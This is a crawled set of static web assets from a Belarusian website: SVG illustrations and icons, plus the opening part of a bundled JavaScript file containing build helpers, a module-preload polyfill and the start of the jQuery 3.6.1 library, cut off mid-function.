<path d="M102.594 442C100.549 445.182 98.979 448.644 97.9336 452.278C97.0494 455.527 96.656 458.889 96.7661 462.254C97.0513 469.177 98.995 475.931 102.434 481.948C105.024 486.512 108.181 490.73 111.829 494.503C113.616 495.713 115.403 496.895 117.19 498.05C117.203 498.055 117.215 498.066 117.227 498.072C117.313 498.127 117.4 498.182 117.48 498.238C117.849 498.476 118.218 498.714 118.584 498.949C118.584 498.949 118.185 499.144 118.401 499.056C118.465 499.029 118.533 499.005 118.597 498.978C117.931 493.516 118.583 487.974 120.5 482.816C122.417 477.659 125.542 473.035 129.613 469.334C133.695 465.689 138.58 463.061 143.87 461.662C143.61 461.291 143.331 460.936 143.04 460.587C140.997 461.16 139.008 461.912 137.097 462.835C130.267 466.115 124.675 471.507 121.148 478.213C117.983 484.302 116.62 491.167 117.221 498.004C116.916 497.727 116.61 497.444 116.313 497.164C110.665 491.898 105.648 485.854 102.253 478.878C99.3073 472.97 97.8596 466.429 98.0373 459.83C98.3144 452.635 101.181 445.97 105.332 440.168C109.881 433.978 115.256 428.44 121.306 423.706C127.403 418.822 134.074 414.703 141.172 411.441C141.332 411.366 141.457 411.233 141.522 411.068C141.586 410.904 141.585 410.721 141.518 410.557C141.471 410.41 141.368 410.288 141.231 410.217C141.16 410.187 141.084 410.173 141.007 410.176C140.931 410.179 140.856 410.2 140.788 410.236C139.912 410.639 139.042 411.048 138.178 411.475C130.988 415.029 124.267 419.462 118.17 424.673C112.281 429.694 106.737 435.431 102.594 442Z" fill="white"/>
<path d="M226.046 238.907C238.057 232.341 242.298 216.966 235.519 204.565C228.741 192.164 213.508 187.434 201.498 194C189.487 200.565 185.245 215.941 192.024 228.341C198.803 240.742 214.035 245.472 226.046 238.907Z" fill="#2F2E41"/>
<path d="M213.771 243.45C225.05 243.45 234.194 234.307 234.194 223.028C234.194 211.748 225.05 202.605 213.771 202.605C202.492 202.605 193.349 211.748 193.349 223.028C193.349 234.307 202.492 243.45 213.771 243.45Z" fill="#FFB8B8"/>
<path d="M202.822 254.266L200.195 261.695L204.058 284.053L219.978 297.281L232.621 277.732L226.534 259.237L221.968 254.086C222.013 253.623 221.962 253.156 221.817 252.714C221.673 252.271 221.439 251.864 221.13 251.516C220.82 251.169 220.443 250.889 220.02 250.695C219.598 250.5 219.139 250.395 218.674 250.386L208.704 250.192C207.42 250.167 206.16 250.547 205.104 251.278C204.048 252.01 203.25 253.055 202.822 254.266V254.266Z" fill="#CCCCCC"/>
<path d="M245.128 489.77L255.323 489.768L256.73 450.448L245.125 450.45L245.128 489.77Z" fill="#FFB8B8"/>
<path d="M274.983 499.233L242.945 499.236L242.944 486.857L262.604 486.856C265.887 486.855 269.035 488.159 271.357 490.48C273.679 492.802 274.983 495.95 274.983 499.233V499.233L274.983 499.233Z" fill="#2F2E41"/>
<path d="M173.717 489.77L183.911 489.768L188.759 450.448L173.714 450.45L173.717 489.77Z" fill="#FFB8B8"/>
<path d="M203.571 499.233L171.533 499.236L171.532 486.857L191.192 486.856C194.475 486.855 197.623 488.159 199.945 490.48C202.267 492.802 203.571 495.95 203.571 499.233L203.571 499.233Z" fill="#2F2E41"/>
<path d="M263.349 213.636C264.395 214.269 265.289 215.123 265.969 216.139C266.65 217.155 267.099 218.307 267.285 219.515C267.472 220.723 267.391 221.958 267.049 223.131C266.706 224.305 266.111 225.389 265.305 226.308L273.736 243.454L264.566 251.119L252.999 226.738C251.546 225.281 250.678 223.341 250.559 221.286C250.44 219.232 251.079 217.205 252.355 215.59C253.631 213.975 255.454 212.884 257.481 212.524C259.507 212.164 261.595 212.56 263.349 213.636H263.349Z" fill="#FFB8B8"/>
<path d="M202.569 347.901C197.599 347.837 192.638 347.471 187.713 346.806C186.87 346.699 186.06 346.414 185.337 345.968C184.614 345.522 183.995 344.926 183.522 344.22C183.049 343.515 182.733 342.716 182.595 341.878C182.457 341.04 182.5 340.182 182.722 339.362L193.757 298.502L184.87 273.569C183.912 270.877 184.02 267.92 185.17 265.304C186.32 262.688 188.426 260.61 191.057 259.495L203.264 254.335L206.933 277.045L215.674 288.067C215.964 288.432 216.34 288.721 216.769 288.907C217.197 289.093 217.665 289.171 218.13 289.133C218.596 289.095 219.045 288.944 219.438 288.691C219.83 288.438 220.155 288.093 220.383 287.685L227.02 275.787L221.598 253.925L229.682 254.882C232.292 255.199 234.76 256.243 236.805 257.895C238.85 259.546 240.39 261.739 241.25 264.223C243.734 271.448 243.951 279.259 241.871 286.61L238.521 298.51L244.403 336.528C244.564 337.564 244.512 338.622 244.252 339.637C243.992 340.653 243.529 341.605 242.89 342.436C242.251 343.267 241.45 343.96 240.536 344.473C239.621 344.985 238.612 345.306 237.57 345.417C233.811 345.85 230.026 346.009 226.245 345.891C222.814 345.745 220.404 343.652 219.275 339.84C219.214 339.617 219.081 339.42 218.898 339.279C218.714 339.138 218.489 339.062 218.258 339.06C218.027 339.059 217.801 339.134 217.616 339.273C217.431 339.411 217.296 339.607 217.233 339.83C216.92 340.937 216.577 342.17 216.202 343.528C215.293 346.826 209.602 347.901 202.569 347.901Z" fill="#2F2E41"/>
<path d="M238.038 274.147C237.025 274.15 236.021 273.951 235.085 273.563C233.985 273.108 233.014 272.389 232.257 271.47C231.501 270.551 230.982 269.46 230.745 268.294C230.389 266.443 230.637 264.527 231.453 262.828C232.268 261.129 233.609 259.737 235.275 258.858L259.095 245.925L257.792 240.774C257.612 239.984 257.668 239.158 257.952 238.4C258.237 237.641 258.738 236.982 259.393 236.506L265.535 231.943C266.002 231.585 266.543 231.336 267.118 231.215C267.694 231.093 268.289 231.102 268.861 231.241C269.365 231.367 269.834 231.605 270.234 231.936C270.634 232.268 270.954 232.685 271.172 233.157L274.363 240.046C276.888 245.497 274.729 252.21 269.342 255.661L242.626 272.775C241.259 273.661 239.667 274.137 238.038 274.147V274.147Z" fill="#2F2E41"/>
<path d="M187.855 471.491C187.772 471.491 187.689 471.489 187.605 471.483L174.626 470.962C174.122 470.93 173.631 470.798 173.18 470.571C172.729 470.345 172.329 470.03 172.003 469.645C171.677 469.26 171.432 468.813 171.284 468.331C171.135 467.849 171.085 467.342 171.137 466.841L184.31 340.11L218.88 327.539L239.239 339.06L261.511 461.856C261.686 462.795 261.494 463.766 260.976 464.57C260.458 465.373 259.652 465.947 258.724 466.175L258.67 466.189L245.384 465.862C244.468 466.069 243.508 465.926 242.693 465.46C241.878 464.994 241.267 464.239 240.981 463.345L212.686 364.052C212.601 363.793 212.433 363.569 212.209 363.414C211.984 363.259 211.715 363.182 211.443 363.195C211.17 363.207 210.909 363.309 210.7 363.484C210.491 363.659 210.345 363.898 210.284 364.164L191.5 468.561C191.318 469.392 190.857 470.136 190.194 470.669C189.531 471.202 188.706 471.492 187.855 471.491V471.491Z" fill="#2F2E41"/>
<path d="M195.935 210.135C192.686 214.388 195.158 221.628 200.33 223.005C205.502 224.383 211.248 219.332 210.545 214.026C209.429 219.593 214.193 225.418 219.849 225.913C225.505 226.408 231.004 221.977 232.242 216.436C233.479 210.895 230.717 204.841 226.016 201.658C221.315 198.474 215.019 198.061 209.7 200.045C204.27 202.077 199.506 205.568 195.935 210.135V210.135Z" fill="#2F2E41"/>
<path d="M220.554 191.98C217.529 185.632 214.42 179.161 209.531 174.107C204.642 169.052 197.569 165.571 190.638 166.763C183.707 167.955 177.739 174.95 179.274 181.812C180.054 185.298 177.069 188.753 173.628 189.713C170.187 190.673 166.521 189.775 163.119 188.684C159.718 187.592 156.272 186.289 152.703 186.443C145.547 186.751 139.564 193.525 139.313 200.683C139.062 207.841 143.931 214.655 150.464 217.592C156.997 220.528 164.812 219.87 171.256 216.743C177.699 213.616 182.852 208.224 186.62 202.133C192.187 193.131 206.178 190.911 214.258 197.747C215.124 198.426 216.213 198.754 217.31 198.666C218.406 198.579 219.43 198.081 220.176 197.272C221.605 195.605 221.398 192.792 220.554 191.98Z" fill="#2F2E41"/>
<path d="M373.159 156.302L366.346 150.156C342.151 127.943 326.179 113.525 326.179 95.5657C326.179 80.9129 337.453 69.5698 352.018 69.5698C356.051 69.5913 360.031 70.4903 363.681 72.2044C367.332 73.9185 370.566 76.4065 373.159 79.4959C375.751 76.4065 378.985 73.9184 382.636 72.2043C386.286 70.4902 390.266 69.5912 394.299 69.5698C408.864 69.5698 420.138 80.913 420.138 95.5657C420.138 113.526 404.165 127.943 379.972 150.156L373.159 156.302Z" fill="#E30613"/>
<path d="M260.999 198.568C260.36 198.346 259.808 197.929 259.418 197.377C259.029 196.824 258.822 196.164 258.827 195.488V53.4835C258.83 51.4995 259.619 49.5973 261.022 48.1944C262.425 46.7914 264.327 46.0023 266.311 46H480.007C481.991 46.0023 483.893 46.7914 485.296 48.1944C486.699 49.5973 487.488 51.4995 487.49 53.4835V173.22C487.488 175.204 486.699 177.106 485.296 178.509C483.893 179.912 481.991 180.701 480.007 180.703H278.421L264.63 197.56C264.328 197.935 263.945 198.238 263.51 198.446C263.075 198.655 262.599 198.763 262.116 198.764C261.735 198.764 261.357 198.697 260.999 198.568V198.568ZM266.311 47.663C264.768 47.6647 263.288 48.2785 262.197 49.3697C261.106 50.4609 260.492 51.9404 260.49 53.4835V195.488C260.49 195.819 260.593 196.143 260.784 196.414C260.975 196.685 261.245 196.891 261.558 197.002C261.87 197.114 262.21 197.126 262.529 197.037C262.849 196.949 263.133 196.763 263.343 196.506L277.633 179.04H480.007C481.55 179.039 483.029 178.425 484.121 177.334C485.212 176.242 485.826 174.763 485.827 173.22V53.4835C485.826 51.9404 485.212 50.4609 484.121 49.3697C483.029 48.2785 481.55 47.6647 480.007 47.663H266.311Z" fill="#3F3D56"/>
<path d="M197.985 328.173L196.541 324.817C191.477 312.757 188.093 304.884 191.078 298.385C192.161 295.914 194.182 293.973 196.695 292.992C199.209 292.01 202.009 292.067 204.481 293.15C204.571 293.189 204.661 293.23 204.75 293.272C206.206 293.95 207.496 294.937 208.533 296.164C209.569 297.391 210.326 298.829 210.75 300.378C212.202 299.691 213.786 299.328 215.392 299.314C216.998 299.301 218.588 299.637 220.051 300.3C221.271 300.843 222.373 301.622 223.292 302.592C224.212 303.561 224.932 304.702 225.41 305.949C225.889 307.197 226.117 308.527 226.082 309.862C226.047 311.198 225.749 312.514 225.205 313.734C225.165 313.824 225.124 313.913 225.081 314.002C222.096 320.501 213.919 323.064 201.472 327.081L197.985 328.173Z" fill="#E30613"/>
<path d="M203.549 311.685C203.16 310.526 202.522 309.466 201.679 308.581C200.836 307.695 199.81 307.005 198.672 306.56C197.533 306.114 196.311 305.923 195.091 306C193.871 306.078 192.683 306.422 191.611 307.009L176.665 295.782L173.058 306.052L188.503 318.923C189.608 320.659 191.311 321.93 193.29 322.495C195.269 323.06 197.386 322.879 199.241 321.987C201.096 321.094 202.558 319.553 203.352 317.654C204.146 315.756 204.216 313.632 203.549 311.685H203.549Z" fill="#FFB8B8"/>
<path d="M182.119 315.226C181.461 315.226 180.816 315.039 180.26 314.686L173.842 310.63C168.764 307.421 166.935 300.611 169.588 294.788L182.745 265.918C183.273 264.707 184.086 263.643 185.115 262.815C186.144 261.988 187.357 261.421 188.652 261.164C189.823 260.95 191.029 261.027 192.163 261.388C193.298 261.75 194.326 262.385 195.157 263.237C196.46 264.598 197.291 266.342 197.528 268.212C197.764 270.081 197.393 271.978 196.47 273.62L183.477 297.408L187.367 301.027C187.947 301.593 188.348 302.317 188.52 303.109C188.693 303.901 188.63 304.726 188.338 305.482L185.654 312.647C185.456 313.201 185.136 313.703 184.719 314.118C184.301 314.532 183.796 314.848 183.241 315.042C182.88 315.163 182.501 315.226 182.119 315.226V315.226Z" fill="#2F2E41"/>
<path d="M319.485 500H58.393C58.1725 500 57.961 499.912 57.8051 499.756C57.6491 499.601 57.5615 499.389 57.5615 499.169C57.5615 498.948 57.6491 498.737 57.8051 498.581C57.961 498.425 58.1725 498.337 58.393 498.337H319.485C319.705 498.337 319.917 498.425 320.073 498.581C320.229 498.737 320.316 498.948 320.316 499.169C320.316 499.389 320.229 499.601 320.073 499.756C319.917 499.912 319.705 500 319.485 500Z" fill="#CCCCCC"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/close.svg
body_size: 624
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g filter="url(#filter0_d_316_2726)">
<rect x="5" y="5" width="46" height="46" rx="23" fill="white"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.8975 18.9817C19.3057 18.5734 19.9677 18.5734 20.376 18.9817L37.0187 35.6244C37.427 36.0327 37.427 36.6946 37.0187 37.1029C36.6104 37.5112 35.9485 37.5112 35.5402 37.1029L18.8975 20.4602C18.4892 20.0519 18.4892 19.39 18.8975 18.9817Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.0186 18.9817C37.4268 19.39 37.4268 20.0519 37.0186 20.4602L20.3758 37.1029C19.9676 37.5112 19.3056 37.5112 18.8974 37.1029C18.4891 36.6946 18.4891 36.0327 18.8974 35.6244L35.5401 18.9817C35.9483 18.5734 36.6103 18.5734 37.0186 18.9817Z" fill="black"/>
<defs>
<filter id="filter0_d_316_2726" x="0" y="0" width="56" height="56" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="2.5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.396563 0 0 0 0 0.457819 0 0 0 0 0.675 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_316_2726"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_316_2726" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/loader.svg
body_size: 951
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="64px" height="64px" viewBox="0 0 128 128" xml:space="preserve"><g><circle cx="16" cy="64" r="16" fill="#ffffff"/><circle cx="16" cy="64" r="16" fill="#aaaaaa" transform="rotate(45,64,64)"/><circle cx="16" cy="64" r="16" fill="#6b6b6b" transform="rotate(90,64,64)"/><circle cx="16" cy="64" r="16" fill="#333333" transform="rotate(135,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(180,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(225,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(270,64,64)"/><circle cx="16" cy="64" r="16" fill="#1e1e1e" transform="rotate(315,64,64)"/><animateTransform attributeName="transform" type="rotate" values="0 64 64;315 64 64;270 64 64;225 64 64;180 64 64;135 64 64;90 64 64;45 64 64" calcMode="discrete" dur="720ms" repeatCount="indefinite"></animateTransform></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/slider-right.svg
body_size: 115
content:
<svg width="53" height="53" viewBox="0 0 53 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.2976 16.2792L34.5185 26.5001L24.2976 36.721L20.8906 33.314L27.7046 26.5001L20.8906 19.6861L24.2976 16.2792Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js
body_size: 239587
content:
var __defProp = Object.defineProperty;
var __defProps = Object.defineProperties;
var __getOwnPropDescs = Object.getOwnPropertyDescriptors;
var __getOwnPropSymbols = Object.getOwnPropertySymbols;
var __hasOwnProp = Object.prototype.hasOwnProperty;
var __propIsEnum = Object.prototype.propertyIsEnumerable;
var __pow = Math.pow;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __spreadValues = (a, b) => {
  for (var prop in b || (b = {}))
    if (__hasOwnProp.call(b, prop))
      __defNormalProp(a, prop, b[prop]);
  if (__getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(b)) {
      if (__propIsEnum.call(b, prop))
        __defNormalProp(a, prop, b[prop]);
    }
  return a;
};
var __spreadProps = (a, b) => __defProps(a, __getOwnPropDescs(b));
var __publicField = (obj, key, value) => {
  __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
  return value;
};
var __async = (__this, __arguments, generator) => {
  return new Promise((resolve, reject) => {
    var fulfilled = (value) => {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    };
    var rejected = (value) => {
      try {
        step(generator.throw(value));
      } catch (e) {
        reject(e);
      }
    };
    var step = (x) => x.done ? resolve(x.value) : Promise.resolve(x.value).then(fulfilled, rejected);
    step((generator = generator.apply(__this, __arguments)).next());
  });
};
const p = function polyfill() {
  const relList = document.createElement("link").relList;
  if (relList && relList.supports && relList.supports("modulepreload")) {
    return;
  }
  for (const link of document.querySelectorAll('link[rel="modulepreload"]')) {
    processPreload(link);
  }
  new MutationObserver((mutations) => {
    for (const mutation of mutations) {
      if (mutation.type !== "childList") {
        continue;
      }
      for (const node of mutation.addedNodes) {
        if (node.tagName === "LINK" && node.rel === "modulepreload")
          processPreload(node);
      }
    }
  }).observe(document, { childList: true, subtree: true });
  function getFetchOpts(script) {
    const fetchOpts = {};
    if (script.integrity)
      fetchOpts.integrity = script.integrity;
    if (script.referrerpolicy)
      fetchOpts.referrerPolicy = script.referrerpolicy;
    if (script.crossorigin === "use-credentials")
      fetchOpts.credentials = "include";
    else if (script.crossorigin === "anonymous")
      fetchOpts.credentials = "omit";
    else
      fetchOpts.credentials = "same-origin";
    return fetchOpts;
  }
  function processPreload(link) {
    if (link.ep)
      return;
    link.ep = true;
    const fetchOpts = getFetchOpts(link);
    fetch(link.href, fetchOpts);
  }
};
p();
var style$4 = "";
var main = "";
var commonjsGlobal = typeof globalThis !== "undefined" ? globalThis : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : {};
var jquery = { exports: {} };
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
(function(module2) {
  (function(global2, factory) {
    {
      module2.exports = global2.document ? factory(global2, true) : function(w) {
        if (!w.document) {
          throw new Error("jQuery requires a window with a document");
        }
        return factory(w);
      };
    }
  })(typeof window !== "undefined" ? window : commonjsGlobal, function(window2, noGlobal) {
    var arr = [];
    var getProto = Object.getPrototypeOf;
    var slice = arr.slice;
    var flat = arr.flat ? function(array) {
      return arr.flat.call(array);
    } : function(array) {
      return arr.concat.apply([], array);
    };
    var push = arr.push;
    var indexOf = arr.indexOf;
    var class2type = {};
    var toString = class2type.toString;
    var hasOwn = class2type.hasOwnProperty;
    var fnToString = hasOwn.toString;
    var ObjectFunctionString = fnToString.call(Object);
    var support2 = {};
    var isFunction = function isFunction2(obj) {
      return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
    };
    var isWindow = function isWindow2(obj) {
      return obj != null && obj === obj.window;
    };
    var document2 = window2.document;
    var preservedScriptAttributes = {
      type: true,
      src: true,
      nonce: true,
      noModule: true
    };
    function DOMEval(code, node, doc) {
      doc = doc || document2;
      var i, val, script = doc.createElement("script");
      script.text = code;
      if (node) {
        for (i in preservedScriptAttributes) {
          val = node[i] || node.getAttribute && node.getAttribute(i);
          if (val) {
            script.setAttribute(i, val);
          }
        }
      }
      doc.head.appendChild(script).parentNode.removeChild(script);
    }
    function toType(obj) {
      if (obj == null) {
        return obj + "";
      }
      return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
    }
    var version = "3.6.1", jQuery2 = function(selector3, context3) {
      return new jQuery2.fn.init(selector3, context3);
    };
    jQuery2.fn = jQuery2.prototype = {
      jquery: version,
      constructor: jQuery2,
      length: 0,
      toArray: function() {
        return slice.call(this);
      },
      get: function(num) {
        if (num == null) {
          return slice.call(this);
        }
        return num < 0 ? this[num + this.length] : this[num];
      },
      pushStack: function(elems) {
        var ret = jQuery2.merge(this.constructor(), elems);
        ret.prevObject = this;
        return ret;
      },
      each: function(callback) {
        return jQuery2.each(this, callback);
      },
      map: function(callback) {
        return this.pushStack(jQuery2.map(this, function(elem, i) {
          return callback.call(elem, i, elem);
        }));
      },
      slice: function() {
        return this.pushStack(slice.apply(this, arguments));
      },
      first: function() {
        return this.eq(0);
      },
      last: function() {
        return this.eq(-1);
      },
      even: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return (i + 1) % 2;
        }));
      },
      odd: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return i % 2;
        }));
      },
      eq: function(i) {
        var len = this.length, j = +i + (i < 0 ? len : 0);
        return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
      },
      end: function() {
        return this.prevObject || this.constructor();
      },
      push,
      sort: arr.sort,
      splice: arr.splice
    };
    jQuery2.extend = jQuery2.fn.extend = function() {
      var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = false;
      if (typeof target === "boolean") {
        deep = target;
        target = arguments[i] || {};
        i++;
      }
      if (typeof target !== "object" && !isFunction(target)) {
        target = {};
      }
      if (i === length) {
        target = this;
        i--;
      }
      for (; i < length; i++) {
        if ((options = arguments[i]) != null) {
          for (name in options) {
            copy = options[name];
            if (name === "__proto__" || target === copy) {
              continue;
            }
            if (deep && copy && (jQuery2.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
              src = target[name];
              if (copyIsArray && !Array.isArray(src)) {
                clone = [];
              } else if (!copyIsArray && !jQuery2.isPlainObject(src)) {
                clone = {};
              } else {
                clone = src;
              }
              copyIsArray = false;
              target[name] = jQuery2.extend(deep, clone, copy);
            } else if (copy !== void 0) {
              target[name] = copy;
            }
          }
        }
      }
      return target;
    };
    jQuery2.extend({
      expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
      isReady: true,
      error: function(msg) {
        throw new Error(msg);
      },
      noop: function() {
      },
      isPlainObject: function(obj) {
        var proto, Ctor;
        if (!obj || toString.call(obj) !== "[object Object]") {
          return false;
        }
        proto = getProto(obj);
        if (!proto) {
          return true;
        }
        Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
        return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
      },
      isEmptyObject: function(obj) {
        var name;
        for (name in obj) {
          return false;
        }
        return true;
      },
      globalEval: function(code, options, doc) {
        DOMEval(code, { nonce: options && options.nonce }, doc);
      },
      each: function(obj, callback) {
        var length, i = 0;
        if (isArrayLike(obj)) {
          length = obj.length;
          for (; i < length; i++) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        } else {
          for (i in obj) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        }
        return obj;
      },
      makeArray: function(arr2, results) {
        var ret = results || [];
        if (arr2 != null) {
          if (isArrayLike(Object(arr2))) {
            jQuery2.merge(
              ret,
              typeof arr2 === "string" ? [arr2] : arr2
            );
          } else {
            push.call(ret, arr2);
          }
        }
        return ret;
      },
      inArray: function(elem, arr2, i) {
        return arr2 == null ? -1 : indexOf.call(arr2, elem, i);
      },
      merge: function(first, second) {
        var len = +second.length, j = 0, i = first.length;
        for (; j < len; j++) {
          first[i++] = second[j];
        }
        first.length = i;
        return first;
      },
      grep: function(elems, callback, invert) {
        var callbackInverse, matches = [], i = 0, length = elems.length, callbackExpect = !invert;
        for (; i < length; i++) {
          callbackInverse = !callback(elems[i], i);
          if (callbackInverse !== callbackExpect) {
            matches.push(elems[i]);
          }
        }
        return matches;
      },
      map: function(elems, callback, arg) {
        var length, value, i = 0, ret = [];
        if (isArrayLike(elems)) {
          length = elems.length;
          for (; i < length; i++) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        } else {
          for (i in elems) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        }
        return flat(ret);
      },
      guid: 1,
      support: support2
    });
    if (typeof Symbol === "function") {
      jQuery2.fn[Symbol.iterator] = arr[Symbol.iterator];
    }
    jQuery2.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
      function(_i2, name) {
        class2type["[object " + name + "]"] = name.toLowerCase();
      }
    );
    function isArrayLike(obj) {
      var length = !!obj && "length" in obj && obj.length, type = toType(obj);
      if (isFunction(obj) || isWindow(obj)) {
        return false;
      }
      return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
    }
    var Sizzle = function(window3) {
      var i, support3, Expr, getText, isXML, tokenize, compile, select, outermostContext, sortInput, hasDuplicate, setDocument, document3, docElem, documentIsHTML, rbuggyQSA, rbuggyMatches, matches, contains, expando = "sizzle" + 1 * new Date(), preferredDoc = window3.document, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a, b) {
        if (a === b) {
          hasDuplicate = true;
        }
        return 0;
      }, hasOwn2 = {}.hasOwnProperty, arr2 = [], pop = arr2.pop, pushNative = arr2.push, push2 = arr2.push, slice2 = arr2.slice, indexOf2 = function(list, elem) {
        var i2 = 0, len = list.length;
        for (; i2 < len; i2++) {
          if (list[i2] === elem) {
            return i2;
          }
        }
        return -1;
      }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", whitespace2 = "[\\x20\\t\\r\\n\\f]", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace2 + "*(" + identifier + ")(?:" + whitespace2 + "*([*^$|!~]?=)" + whitespace2 + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace2 + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace2 + "+", "g"), rtrim2 = new RegExp("^" + whitespace2 + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace2 + "+$", "g"), rcomma = new RegExp("^" + whitespace2 + "*," + whitespace2 + "*"), rcombinators = new RegExp("^" + whitespace2 + "*([>+~]|" + whitespace2 + ")" + whitespace2 + "*"), rdescend = new RegExp(whitespace2 + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
        "ID": new RegExp("^#(" + identifier + ")"),
        "CLASS": new RegExp("^\\.(" + identifier + ")"),
        "TAG": new RegExp("^(" + identifier + "|[*])"),
        "ATTR": new RegExp("^" + attributes),
        "PSEUDO": new RegExp("^" + pseudos),
        "CHILD": new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace2 + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace2 + "*(?:([+-]|)" + whitespace2 + "*(\\d+)|))" + whitespace2 + "*\\)|)", "i"),
        "bool": new RegExp("^(?:" + booleans + ")$", "i"),
        "needsContext": new RegExp("^" + whitespace2 + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace2 + "*((?:-\\d)?\\d*)" + whitespace2 + "*\\)|)(?=[^-]|$)", "i")
      }, rhtml2 = /HTML$/i, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rnative = /^[^{]+\{\s*\[native \w/, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
        var high = "0x" + escape.slice(1) - 65536;
        return nonHex ? nonHex : high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
      }, rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, fcssescape = function(ch, asCodePoint) {
        if (asCodePoint) {
          if (ch === "\0") {
            return "\uFFFD";
          }
          return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
        }
        return "\\" + ch;
      }, unloadHandler = function() {
        setDocument();
      }, inDisabledFieldset = addCombinator(
        function(elem) {
          return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
        },
        { dir: "parentNode", next: "legend" }
      );
      try {
        push2.apply(
          arr2 = slice2.call(preferredDoc.childNodes),
          preferredDoc.childNodes
        );
        arr2[preferredDoc.childNodes.length].nodeType;
      } catch (e) {
        push2 = {
          apply: arr2.length ? function(target, els) {
            pushNative.apply(target, slice2.call(els));
          } : function(target, els) {
            var j = target.length, i2 = 0;
            while (target[j++] = els[i2++]) {
            }
            target.length = j - 1;
          }
        };
      }
      function Sizzle2(selector3, context3, results, seed) {
        var m, i2, elem, nid, match, groups, newSelector, newContext = context3 && context3.ownerDocument, nodeType = context3 ? context3.nodeType : 9;
        results = results || [];
